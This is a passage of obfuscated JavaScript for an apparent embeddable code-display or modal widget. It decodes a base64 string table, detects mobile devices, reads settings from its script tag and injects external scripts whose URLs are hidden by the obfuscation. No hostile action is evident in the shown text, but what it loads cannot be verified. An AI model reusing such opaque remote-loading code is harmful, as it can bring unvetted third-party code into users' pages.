mNl','JX0ucy1j','LmNoaXAg','YXB9Lg==','LW92ZXJm','ZGVyLXZl','ZGFkZWU0','b2x1dGV7','X3dhcm5p','ci1jb2xv','YmxlZF17','cmZsbw==','Y2hlY2ti','dGl2ZS5s','ODU2MDAh','b2RhbCgx','emU6Ljhl','aW5zK2lu','bWVkaWEg','Y29kZS1j','dW1ucy5j','bHtsaXN0','aDoxLjJl','M2VtO3dp','NTAlfS5z','LXJpZ2h0','cm91cCAu','aWZ5fS5z','b2NrO3Bh','bW9kZWwt','Ljc1KX0u','ZXJyb3I6','c3lzdGVt','dHlsZT0i','bG93LXg6','c2V0bXZj','LmNvbC0x','cmt7Y29s','b2wteGwt','LXMgLmlu','KSB1K2lu','bmNlOmJ1','b3VwIC5i','dmVyZmxv','ZSg1MCUs','c3M6Zm9j','dXRsaW5l','cjojZmY2','ZW50OmNl','IDpmb2N1','PC9hPgog','cmNoXTo6','IC5kcm9w','ZGF0YS1p','ezAle3Ry','b3Mtc3Jj','aztvdmVy','ZjFmYztj','Y2prIHUr','bGluZTow','MS42ZW19','YmVsLmxh','Zm9yZXti','bWVudDog','ZGFyeTpm','ZjN9LnMt','LjhlbTto','bnNpdmU6','d2VpZ2h0','cy0ye3dp','bS50YWIt','aXQ7ZGlz','MjU7cGFk','bHVtbjst','JTIwM2g0','cm5pbmd7','bS1vdXR7','cy1mbGV4','Y2Vzc3ti','c217Zm9u','Ojg0MHB4','dWwgbGl7','dDouNGVt','a2l0LXRl','OWIzO2Jv','YWJsZWQs','aXQ9ImF1','O21heC13','bGVuZ3Ro','c3tkaXNw','bG93Omhp','ZWlnaHR7','b2xvcjtj','cG9zaXRp','I2ZmZmFm','cyAuaGFz','bGluZTog','MCUpfS5z','MDtib3Jk','MDAlfS5z','aWRlLXNt','aW46LjFl','b3Zlcntj','aWdodCAu','IGNsYXNz','ayBkZWwr','LmNhcmR7','LWMtcyBp','bnV7ZGlz','eWJveCB8','ZXtmb250','dCBhOmZv','Y29kZV92','PWJ1dHRv','bHRpcCk7','aXZpZGVy','NTguMzMz','bltkaXNh','YXJnaW46','bWIgLmJy','bSl9LnMt','LXN5cw==','Yy1zIDo6','MDA7aGVp','bGcsLnMt','dC1ncmF5','U2FucyBD','eDtvcGFj','LjA1ZW19','aDphdXRv','YWwtaGVh','ZW0gMS4x','cC1idG57','ZXJ9LnMt','ciAuMnMs','YXRpb24g','bGVke2Jh','YjY0M30u','YXV0bztw','a2V5cw==','ZXZlbnRz','MTAwJTtw','c3dpdGNo','aW4tYm90','ZnQgLjJz','ZDojZGU1','QmVmb3Jl','bG9vay1i','Zm9ybS1o','bjpob3Zl','MCAwIC4x','ZWxlY3Qt','cnR7ZGlz','MnM7d2lk','ZTg1NjAw','aW5nOi4z','bGlkICNk','ZC1vZi12','LWxlZnQt','aW5nLXJp','I2Y3Zjhm','ZGRlbn0u','JSk7d2lk','O3Bvc2l0','cntjb2xv','ZGl1czow','MWVtO2Nv','YS5hY3Rp','cyBrYmR7','YXV0b30K','e21hcmdp','LXhsLC5z','b3AtbGVm','amEsLnMt','bXB7Zm9u','Mjtib3Jk','NWVtKX0u','bC1tZC0z','Z2h0Omhv','dF06OmFm','O3RleHQt','LW1vei1h','ICAgIG1h','di1iaW5k','eGwtNXt3','aW5saW5l','Y2s7cG9z','b3QoW2Nv','b3A6MH0u','NiwuMyk7','LWMtcyBw','bWItaXRl','IC5kLW5v','ZW06bGFz','c2U7Ym9y','eDstbXMt','bmctYm90','dC1ncm91','b3QoOnJv','bGFuZy1j','YW50Owog','Zy1maXQt','ZS1tZHtk','ZWwtdmll','Yy1zIC5l','cGU9bnVt','cyA6bGFu','b3VuZDoj','bmQ6IzMw','ZGVyLXN0','OjJ9LnMt','ci1zcGlu','ZXRlcm1p','YXJkLWJv','aWduOg==','c3BvbnNp','dGE6aW1h','ZnQ6YXV0','ZHRoOjB9','YXJ5LmFj','bWQtNSwu','b3B0Z3Jv','NX0ucy1j','I2U4NTYw','T2JzZXJ2','bTpub3Qo','aWR0aDo0','b3VwLWFk','Y29sLQ==','dW5kOiNl','azpjZW50','cGFjazpl','YWdpbm8g','bSAwO3Bv','b25lO3Zl','dW5kOjAg','ZnQ6NTAl','IDE7ZGlz','eC1hbGln','dDpzcGFj','N2Y4Zjl9','OiAycHgg','b3J0YW50','b3A6MTAw','dmg7b3Zl','bztmbGV4','c3Bhc2Ut','Oi41O3Bv','ZW50Om5v','ZGluZy1i','LW1zLXVz','LDAsMCww','cm8iLCJZ','LjRlbSAw','aXA7d2hp','ZXJ7LW1z','ODU2cHh9','bmV7ZGlz','Zm9yRWFj','O2NvbG9y','YnRuLWNs','bHRpcGxl','d3JhcDpu','Z2h0Og==','YWx9LnMt','cntsZWZ0','ZGVnIDUl','dGVtKy5t','YXN0LXdh','bmV9LnMt','dG9tOi40','LEJsaW5r','YXttYXJn','ZW07Y29s','bjpjb2x1','dHRvbTot','aW46LTFw','ZGV7YmFj','d24uZHJv','a2JkLC5z','cmF5OnZp','Zn0ucy1j','dHRvbS1s','cHtwb3Np','bmR7Zm9u','dXAgLmRy','MDt0cmFu','cyBpbWd7','bGluZXtk','KXttYXJn','dC92dWUu','dDphdXRv','ZW0haQ==','biwucw==','cjojNTc1','ZS5pby9h','ayBpbnMr','ZyhqYSl7','ZSx0cnVl','ZXNzPi5j','bG9hZC1i','dGVtIHNw','MWVtIHJn','W3NpemVd','b2JvdG8s','ZHtjb2xv','bS5hY3Rp','dGg6NnB4','aGlsZCgy','cGVhdCBy','ZSFpbXBv','ZXhib3h9','eHQtbGln','ZmxleDtk','Zm9ybTp0','bjptYXgt','bjpmb2N1','Zm9jdXMs','b3dlZH0u','LmJhZGdl','b3hdLC5z','bC12aWV3','MzMzMzMl','ciBmbG9h','bmRldGVy','OGVtO21h','bmFtZSBp','dGVye3Bv','dC1kZWNv','bWF4LWNh','b2NrO29w','YW5lbCAu','cHV0Lmlu','bmQ6IzMy','ZXh0LWVy','YW5pbWF0','aW1hZ2U6','OGVtO292','ZXlzKHN0','ZGNydW1i','Ym9keSwu','aHlwaGVu','b2x0aXA6','dHkgLmVt','dDowO3Bh','IkhlbHZl','O2h5cGhl','OmF1dG99','LXMgLmJ0','bGV4Ym94','b3ctbGd7','aW5nOi40','b3t3aWR0','OmluayBl','bXQtMntt'];(function(_0x5913dd,_0x1086d9){var _0x26c471=function(_0x1a5cef){while(--_0x1a5cef){_0x5913dd['push'](_0x5913dd['shift']());}};_0x26c471(++_0x1086d9);}(_0x1086,0x1da));var _0x26c4=function(_0x5913dd,_0x1086d9){_0x5913dd=_0x5913dd-0x0;var _0x26c471=_0x1086[_0x5913dd];if(_0x26c4['wAUcGS']===undefined){(function(){var _0x58bd47=function(){var _0x296996;try{_0x296996=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x552b28){_0x296996=window;}return _0x296996;};var _0xa62615=_0x58bd47();var _0x5acf8b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0xa62615['atob']||(_0xa62615['atob']=function(_0x5347c6){var _0x21a608=String(_0x5347c6)['replace'](/=+$/,'');var _0x8f4c8a='';for(var _0x3fcda4=0x0,_0xb989c0,_0x303ded,_0x9fd05c=0x0;_0x303ded=_0x21a608['charAt'](_0x9fd05c++);~_0x303ded&&(_0xb989c0=_0x3fcda4%0x4?_0xb989c0*0x40+_0x303ded:_0x303ded,_0x3fcda4++%0x4)?_0x8f4c8a+=String['fromCharCode'](0xff&_0xb989c0>>(-0x2*_0x3fcda4&0x6)):0x0){_0x303ded=_0x5acf8b['indexOf'](_0x303ded);}return _0x8f4c8a;});}());_0x26c4['GbKKwQ']=function(_0x1c52c4){var _0x2aee30=atob(_0x1c52c4);var _0x7ae281=[];for(var _0x47335f=0x0,_0x27b1f9=_0x2aee30['length'];_0x47335f<_0x27b1f9;_0x47335f++){_0x7ae281+='%'+('00'+_0x2aee30['charCodeAt'](_0x47335f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x7ae281);};_0x26c4['uQygrf']={};_0x26c4['wAUcGS']=!![];}var _0x1a5cef=_0x26c4['uQygrf'][_0x5913dd];if(_0x1a5cef===undefined){_0x26c471=_0x26c4['GbKKwQ'](_0x26c471);_0x26c4['uQygrf'][_0x5913dd]=_0x26c471;}else{_0x26c471=_0x1a5cef;}return _0x26c471;};var logg=console[_0x26c4('0x1047')],ISPHONE=!0x1;!function(_0x2cf81e){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x26c4('0xc4a')](_0x2cf81e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x26c4('0xc4a')](_0x2cf81e[_0x26c4('0x35')](0x0,0x4)))&&(ISPHONE=!0x0);}(navigator[_0x26c4('0x9e5')+_0x26c4('0xbed')]||navigator[_0x26c4('0x4eb')]||window[_0x26c4('0xc4f')]);const ISTABLET=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/[_0x26c4('0xc4a')](navigator[_0x26c4('0x9e5')+_0x26c4('0xbed')][_0x26c4('0xd8f')+_0x26c4('0xda9')]());function coloradjust(_0xe914b,_0xd54347){return'#'+_0xe914b[_0x26c4('0x10ca')+'e'](/^#/,'')[_0x26c4('0x10ca')+'e'](/../g,_0x369659=>('0'+Math[_0x26c4('0x47a')](0xff,Math[_0x26c4('0x51b')](0x0,parseInt(_0x369659,0x10)+_0xd54347))[_0x26c4('0x8b7')+'ng'](0x10))[_0x26c4('0x35')](-0x2));}const SCRIPT_ME=document[_0x26c4('0x112d')+_0x26c4('0x29b')+'r'](_0x26c4('0xab0')+_0x26c4('0xe61')+_0x26c4('0x3a1')+_0x26c4('0x1082')),PREFIX=_0x26c4('0xe52')+_0x26c4('0xdcf')+_0x26c4('0xcb')+'/';function insert(_0x4b396a){SCRIPT_ME[_0x26c4('0xa93')+_0x26c4('0x106')][_0x26c4('0xe')+_0x26c4('0xf5d')](_0x4b396a,SCRIPT_ME);}function sleepp(_0x39d7d4){return new Promise(_0x142a29=>setTimeout(_0x142a29,_0x39d7d4));}const spase_code_color=SCRIPT_ME[_0x26c4('0x11c2')+_0x26c4('0xa9d')](_0x26c4('0xfc1')+_0x26c4('0xede')+_0x26c4('0xd68')),spase_code_fontsize=SCRIPT_ME[_0x26c4('0x11c2')+_0x26c4('0xa9d')](_0x26c4('0xfc1')+_0x26c4('0x3ac')+_0x26c4('0xbdb')+'e'),spase_code_recenter=JSON[_0x26c4('0xb1b')](SCRIPT_ME[_0x26c4('0x11c2')+_0x26c4('0xa9d')](_0x26c4('0xfc1')+_0x26c4('0xcfd')+_0x26c4('0xc5')+'r')),spase_code_modal=JSON[_0x26c4('0xb1b')](SCRIPT_ME[_0x26c4('0x11c2')+_0x26c4('0xa9d')](_0x26c4('0xfc1')+_0x26c4('0xcf0')+_0x26c4('0x6a4'))),spase_code_text=SCRIPT_ME[_0x26c4('0x11c2')+_0x26c4('0xa9d')](_0x26c4('0xfc1')+_0x26c4('0x1df')+_0x26c4('0x525')),spase_code_array=JSON[_0x26c4('0xb1b')](SCRIPT_ME[_0x26c4('0x11c2')+_0x26c4('0xa9d')](_0x26c4('0xfc1')+_0x26c4('0x12e')+_0x26c4('0x696')));var script1=document[_0x26c4('0x109f')+_0x26c4('0xd92')+'t'](_0x26c4('0xab0'));insert(script1),script1[_0x26c4('0xc64')]=_0x26c4('0x939'),script1[_0x26c4('0x957')]=_0x26c4('0xe52')+_0x26c4('0x794')+_0x26c4('0x4fe')+_0x26c4('0xff2')+_0x26c4('0x1080')+_0x26c4('0x992')+_0x26c4('0x35d')+_0x26c4('0x24d')+_0x26c4('0xb5d')+_0x26c4('0xd0e')+'js';var script2=document[_0x26c4('0x109f')+_0x26c4('0xd92')+'t'](_0x26c4('0xab0'));insert(script2),script2[_0x26c4('0xc64')]=_0x26c4('0x939'),script2[_0x26c4('0x31c')]=function(){vue_main();},script2[_0x26c4('0x957')]=_0x26c4('0xe52')+_0x26c4('0x111e')+_0x26c4('0x54f')+_0x26c4('0x88b')+_0x26c4('0x287')+_0x26c4('0x9a0')+_0x26c4('0xfed')+_0x26c4('0x679');var SPECTRE1=_0x26c4('0x3b3')+_0x26c4('0x41a')+_0x26c4('0x87d')+_0x26c4('0x82d')+_0x26c4('0x82')+_0x26c4('0xa10')+_0x26c4('0x119c')+_0x26c4('0x6d8')+_0x26c4('0x10a1')+_0x26c4('0xd5e')+_0x26c4('0x9ef')+_0x26c4('0xcfc')+_0x26c4('0x662')+_0x26c4('0x24')+_0x26c4('0x58d')+_0x26c4('0x8')+_0x26c4('0x72c')+_0x26c4('0xf75')+_0x26c4('0x9d9')+_0x26c4('0x746')+_0x26c4('0xacd')+_0x26c4('0xde8')+_0x26c4('0x8b3')+_0x26c4('0x1083')+_0x26c4('0x8e')+_0x26c4('0xb8')+_0x26c4('0xd91')+_0x26c4('0x84d')+_0x26c4('0x3b3')+_0x26c4('0x528')+_0x26c4('0x5f1')+_0x26c4('0x60a')+_0x26c4('0x7bc')+_0x26c4('0xea8')+_0x26c4('0xcc6')+_0x26c4('0xd91')+_0x26c4('0x357')+_0x26c4('0x1e')+_0x26c4('0x76f')+_0x26c4('0x9cc')+_0x26c4('0x7e0')+_0x26c4('0x8')+_0x26c4('0xea4')+_0x26c4('0xc2e')+_0x26c4('0xde8')+_0x26c4('0x86a')+_0x26c4('0x10f2')+_0x26c4('0x229')+_0x26c4('0x793')+_0x26c4('0x68')+_0x26c4('0xa41')+_0x26c4('0x5f1')+_0x26c4('0xc06')+_0x26c4('0x72b')+_0x26c4('0x11c3')+_0x26c4('0xa7a')+_0x26c4('0x1c')+_0x26c4('0x7bd')+_0x26c4('0xef6')+_0x26c4('0x686')+_0x26c4('0x934')+_0x26c4('0x746')+_0x26c4('0x117e')+_0x26c4('0x8f1')+_0x26c4('0x503')+_0x26c4('0x1123')+_0x26c4('0xae6')+_0x26c4('0x1cf')+_0x26c4('0x89e')+_0x26c4('0x9fd')+_0x26c4('0xab6')+_0x26c4('0x112a')+_0x26c4('0xdec')+_0x26c4('0x8')+_0x26c4('0xcfa')+_0x26c4('0x3d3')+_0x26c4('0x5f1')+_0x26c4('0xad')+_0x26c4('0xc05')+_0x26c4('0xd6d')+_0x26c4('0xfa5')+_0x26c4('0x3b3')+_0x26c4('0x892')+_0x26c4('0xd0b')+_0x26c4('0x7b1')+_0x26c4('0xaca')+_0x26c4('0xfd3')+_0x26c4('0x8f8')+_0x26c4('0x3b3')+_0x26c4('0x791')+_0x26c4('0x3eb')+_0x26c4('0xa43')+_0x26c4('0xd1d')+_0x26c4('0x568')+_0x26c4('0x1ec')+_0x26c4('0x1120')+_0x26c4('0x73e')+_0x26c4('0x4f0')+_0x26c4('0xc50')+_0x26c4('0xdae')+_0x26c4('0x7fc')+_0x26c4('0x5f1')+_0x26c4('0x724')+_0x26c4('0x5f1')+_0x26c4('0xfe2')+_0x26c4('0xf89')+_0x26c4('0x10f2')+_0x26c4('0x1169')+_0x26c4('0xf79')+_0x26c4('0xdb5')+_0x26c4('0xa3d')+_0x26c4('0x6b7')+_0x26c4('0xbe')+_0x26c4('0x103a')+_0x26c4('0xb8e')+_0x26c4('0x1129')+_0x26c4('0x6b7')+_0x26c4('0xd5a')+_0x26c4('0x526')+_0x26c4('0x2b6')+_0x26c4('0x110c')+_0x26c4('0x1128')+_0x26c4('0x8a6')+_0x26c4('0x1052')+_0x26c4('0x7a6')+_0x26c4('0x384')+_0x26c4('0xb53')+_0x26c4('0x47f')+_0x26c4('0xe3e')+_0x26c4('0x10f5')+_0x26c4('0x756')+_0x26c4('0x662')+_0x26c4('0x1ae')+_0x26c4('0x482')+_0x26c4('0xddf')+_0x26c4('0xa75')+_0x26c4('0x45d')+_0x26c4('0x18a')+_0x26c4('0x107b')+_0x26c4('0xafe')+_0x26c4('0x37e')+_0x26c4('0x47c')+_0x26c4('0x955')+_0x26c4('0x41c')+_0x26c4('0xd56')+_0x26c4('0x92f')+_0x26c4('0x603')+_0x26c4('0x544')+_0x26c4('0xb4a')+_0x26c4('0x10fa')+_0x26c4('0x721')+_0x26c4('0x5f1')+_0x26c4('0x9a6')+_0x26c4('0xfde')+_0x26c4('0x781')+_0x26c4('0x3b3')+_0x26c4('0x492')+_0x26c4('0xb22')+_0x26c4('0x1052')+_0x26c4('0x565')+_0x26c4('0x8ac')+_0x26c4('0x36e')+_0x26c4('0x8b4')+_0x26c4('0x99d')+_0x26c4('0xfa')+_0x26c4('0x4f2')+_0x26c4('0x2e5')+(_0x26c4('0x746')+_0x26c4('0x317')+_0x26c4('0xf86')+_0x26c4('0x98e')+_0x26c4('0x57f')+_0x26c4('0xb9b')+_0x26c4('0x914')+_0x26c4('0x5b6')+_0x26c4('0x8')+_0x26c4('0xfea')+_0x26c4('0x9c9')+_0x26c4('0xb53')+_0x26c4('0xdf')+_0x26c4('0x3b3')+_0x26c4('0x320')+_0x26c4('0xf91')+_0x26c4('0xe65')+_0x26c4('0x630')+_0x26c4('0xace')+_0x26c4('0xd88')+_0x26c4('0x6ac')+_0x26c4('0x11da')+_0x26c4('0xf36')+_0x26c4('0x1d2')+_0x26c4('0x5f1')+_0x26c4('0xfa8')+_0x26c4('0xcb9')+_0x26c4('0x313')+_0x26c4('0x766')+_0x26c4('0x5f1')+_0x26c4('0x514')+_0x26c4('0x10c4')+_0x26c4('0xdb5')+_0x26c4('0x933')+_0x26c4('0x146')+_0x26c4('0xc61')+_0x26c4('0xda5')+_0x26c4('0x241')+_0x26c4('0xbc6')+_0x26c4('0xb0c')+_0x26c4('0x1f')+_0x26c4('0xdd6')+_0x26c4('0x9d9')+_0x26c4('0x1ec')+_0x26c4('0x246')+_0x26c4('0x3b3')+_0x26c4('0x97e')+_0x26c4('0x9b7')+_0x26c4('0x868')+_0x26c4('0x19b')+_0x26c4('0x3b3')+_0x26c4('0x59b')+_0x26c4('0x7d4')+_0x26c4('0x81e')+_0x26c4('0x1fb')+_0x26c4('0xc8b')+_0x26c4('0x4ba')+_0x26c4('0xdf')+_0x26c4('0x3b3')+_0x26c4('0x272')+_0x26c4('0x26a')+_0x26c4('0xc3a')+_0x26c4('0x5f9')+_0x26c4('0xa8d')+_0x26c4('0x404')+_0x26c4('0x5f1')+_0x26c4('0x75a')+_0x26c4('0xde8')+_0x26c4('0xc78')+_0x26c4('0x272')+_0x26c4('0xf3c')+_0x26c4('0xa0')+_0x26c4('0x974')+_0x26c4('0x3ef')+_0x26c4('0xef4')+_0x26c4('0xbd')+_0x26c4('0x5f1')+_0x26c4('0x996')+_0x26c4('0x75a')+_0x26c4('0x62d')+_0x26c4('0xb86')+_0x26c4('0x6da')+_0x26c4('0x202')+_0x26c4('0x5f9')+_0x26c4('0x7f1')+_0x26c4('0xc90')+_0x26c4('0xdaa')+_0x26c4('0x52a')+_0x26c4('0x344')+_0x26c4('0x59c')+_0x26c4('0x14d')+_0x26c4('0x9f9')+_0x26c4('0xc1f')+_0x26c4('0xba4')+_0x26c4('0xce6')+_0x26c4('0xde8')+_0x26c4('0x2c4')+_0x26c4('0xbef')+_0x26c4('0x691')+_0x26c4('0xca8')+_0x26c4('0xcc8')+_0x26c4('0xf9c')+_0x26c4('0x2ba')+_0x26c4('0x65a')+_0x26c4('0x747')+_0x26c4('0x8')+_0x26c4('0x114b')+_0x26c4('0x2e6')+_0x26c4('0x10d1')+_0x26c4('0xac5')+_0x26c4('0xa8c')+_0x26c4('0x27f')+_0x26c4('0xab')+_0x26c4('0x673')+_0x26c4('0xe5c')+_0x26c4('0x832')+_0x26c4('0x251')+_0x26c4('0x535')+_0x26c4('0x15a')+_0x26c4('0x68e')+_0x26c4('0xc5a')+_0x26c4('0x504')+_0x26c4('0x78b')+_0x26c4('0x2ed')+_0x26c4('0xbfc')+_0x26c4('0xf58')+_0x26c4('0x27f')+_0x26c4('0xa7')+_0x26c4('0x637')+_0x26c4('0x77f')+_0x26c4('0xb20')+_0x26c4('0xf89')+_0x26c4('0x750')+_0x26c4('0xf24')+_0x26c4('0x70f')+_0x26c4('0xad9')+_0x26c4('0x273')+_0x26c4('0x544')+_0x26c4('0xb4a')+_0x26c4('0x10fa')+_0x26c4('0x721')+_0x26c4('0x5f1')+_0x26c4('0x514')+_0x26c4('0xa2e')+_0x26c4('0x809')+_0x26c4('0x99e')+_0x26c4('0x5f1')+_0x26c4('0x996')+_0x26c4('0xed7')+_0x26c4('0x100b')+_0x26c4('0x59c')+_0x26c4('0x174')+_0x26c4('0xbab')+_0x26c4('0x832')+_0x26c4('0x251')+_0x26c4('0x535')+_0x26c4('0x1c4')+_0x26c4('0x6cd')+_0x26c4('0xdc4')+_0x26c4('0x5f9')+_0x26c4('0xf98')+_0x26c4('0x11c1')+_0x26c4('0x1cf')+_0x26c4('0xd7e')+_0x26c4('0xf9e')+_0x26c4('0xe78')+_0x26c4('0xff0'))+(_0x26c4('0x59c')+_0x26c4('0x35e')+_0x26c4('0x6fb')+_0x26c4('0xa12')+_0x26c4('0x327')+_0x26c4('0xb56')+_0x26c4('0x2b3')+_0x26c4('0x3e5')+_0x26c4('0x74a')+_0x26c4('0xac4')+_0x26c4('0x59c')+_0x26c4('0x14d')+_0x26c4('0xa7c')+_0x26c4('0x4d8')+_0x26c4('0xd5b')+_0x26c4('0x9d3')+_0x26c4('0x108')+_0x26c4('0x22')+_0x26c4('0x6fd')+_0x26c4('0x10c2')+_0x26c4('0x2b9')+_0x26c4('0xe2d')+_0x26c4('0x5f9')+_0x26c4('0x3af')+_0x26c4('0xefe')+_0x26c4('0x1cf')+_0x26c4('0xb17')+_0x26c4('0x115')+_0x26c4('0x11e1')+_0x26c4('0xcdc')+_0x26c4('0x5f1')+_0x26c4('0x996')+_0x26c4('0x882')+_0x26c4('0x1db')+_0x26c4('0x239')+_0x26c4('0xe2c')+_0x26c4('0xb3b')+_0x26c4('0x152')+_0x26c4('0x119c')+_0x26c4('0x113e')+_0x26c4('0xcde')+_0x26c4('0xa45')+_0x26c4('0x3b3')+_0x26c4('0x159')+_0x26c4('0x52e')+_0x26c4('0x6d2')+_0x26c4('0xff7')+_0x26c4('0x302')+_0x26c4('0x1cf')+_0x26c4('0xf3')+_0x26c4('0x7d0')+_0x26c4('0x115d')+_0x26c4('0xbb4')+_0x26c4('0xe67')+_0x26c4('0xa09')+_0x26c4('0x915')+_0x26c4('0xd53')+_0x26c4('0x3b3')+_0x26c4('0x2b5')+_0x26c4('0x504')+_0x26c4('0x434')+_0x26c4('0x228')+_0x26c4('0x4f')+_0x26c4('0x10bf')+_0x26c4('0x99d')+_0x26c4('0xc9d')+_0x26c4('0x10cc')+_0x26c4('0xef9')+_0x26c4('0xcda')+_0x26c4('0xa91')+_0x26c4('0x971')+_0x26c4('0x99d')+_0x26c4('0xfa')+_0x26c4('0x4f2')+_0x26c4('0x228')+_0x26c4('0x6b9')+_0x26c4('0x3b0')+_0x26c4('0x504')+_0x26c4('0x318')+_0x26c4('0x8')+_0x26c4('0xaf2')+_0x26c4('0x808')+_0x26c4('0x99d')+_0x26c4('0xdf')+_0x26c4('0x3b3')+_0x26c4('0x3dc')+_0x26c4('0xf45')+_0x26c4('0xe38')+_0x26c4('0x3b3')+_0x26c4('0xd75')+_0x26c4('0xd95')+_0x26c4('0x9f6')+_0x26c4('0xd59')+_0x26c4('0xa82')+_0x26c4('0x5f1')+_0x26c4('0x963')+_0x26c4('0x883')+_0x26c4('0x8bd')+_0x26c4('0xc7c')+_0x26c4('0x295')+_0x26c4('0x662')+_0x26c4('0x9bc')+_0x26c4('0xb3d')+_0x26c4('0x11a6')+_0x26c4('0x1109')+_0x26c4('0x60b')+_0x26c4('0xdc')+_0x26c4('0x11a3')+_0x26c4('0xe4e')+_0x26c4('0xd69')+_0x26c4('0x21f')+_0x26c4('0x20')+_0x26c4('0x1bd')+_0x26c4('0xdf6')+_0x26c4('0x784')+_0x26c4('0x42f')+_0x26c4('0x503')+_0x26c4('0xe0')+_0x26c4('0x2cb')+_0x26c4('0x104b')+_0x26c4('0x4fc')+_0x26c4('0x9f4')+_0x26c4('0xb24')+_0x26c4('0x4c0')+_0x26c4('0x3f')+_0x26c4('0xe53')+_0x26c4('0x83a')+_0x26c4('0x8ce')+_0x26c4('0x570')+_0x26c4('0x5c5')+_0x26c4('0x5e1')+_0x26c4('0xb0e')+_0x26c4('0x569')+_0x26c4('0xb75')+_0x26c4('0x948')+_0x26c4('0x1128')+_0x26c4('0x94f')+_0x26c4('0x101c')+_0x26c4('0x630')+_0x26c4('0x7c4')+_0x26c4('0x1154')+_0x26c4('0x10a0')+_0x26c4('0xc17')+_0x26c4('0x6e8')+_0x26c4('0x692')+_0x26c4('0x6fc')+_0x26c4('0x7c0')+_0x26c4('0x86')+_0x26c4('0xc03')+_0x26c4('0xa1f')+_0x26c4('0x3a7')+_0x26c4('0x5e4')+_0x26c4('0x26e')+_0x26c4('0x1b1')+_0x26c4('0x305')+_0x26c4('0x441')+_0x26c4('0xa79')+_0x26c4('0x173')+_0x26c4('0xd1e')+_0x26c4('0x106e')+_0x26c4('0xf61')+_0x26c4('0x9ba')+_0x26c4('0x4cc')+_0x26c4('0x55d')+_0x26c4('0x897')+_0x26c4('0x746')+_0x26c4('0x660'))+(_0x26c4('0x74e')+_0x26c4('0x746')+_0x26c4('0x9a9')+_0x26c4('0x1083')+_0x26c4('0xa79')+_0x26c4('0x539')+_0x26c4('0x5f1')+_0x26c4('0xad')+_0x26c4('0xf6f')+_0x26c4('0xe1')+_0x26c4('0x1158')+_0x26c4('0x366')+_0x26c4('0xdf1')+_0x26c4('0x5ed')+_0x26c4('0x762')+_0x26c4('0x3b3')+_0x26c4('0x13b')+_0x26c4('0x86b')+_0x26c4('0xc03')+_0x26c4('0x1031')+_0x26c4('0x8')+_0x26c4('0x68d')+_0x26c4('0x5f1')+_0x26c4('0xd08')+_0x26c4('0xe48')+_0x26c4('0xde8')+_0x26c4('0xb7b')+_0x26c4('0x5f1')+_0x26c4('0xa6')+_0x26c4('0x220')+_0x26c4('0x11df')+_0x26c4('0xe67')+_0x26c4('0x28b')+_0x26c4('0xbe6')+_0x26c4('0x81d')+_0x26c4('0x73b')+_0x26c4('0x9ad')+_0x26c4('0xacf')+_0x26c4('0x11c4')+_0x26c4('0x6f5')+_0x26c4('0x2c3')+_0x26c4('0x1f6')+_0x26c4('0x4b4')+_0x26c4('0x8')+_0x26c4('0x1181')+_0x26c4('0x3b3')+_0x26c4('0x1148')+_0x26c4('0x5f1')+_0x26c4('0xc2d')+_0x26c4('0x1192')+_0x26c4('0xeaf')+_0x26c4('0x1124')+_0x26c4(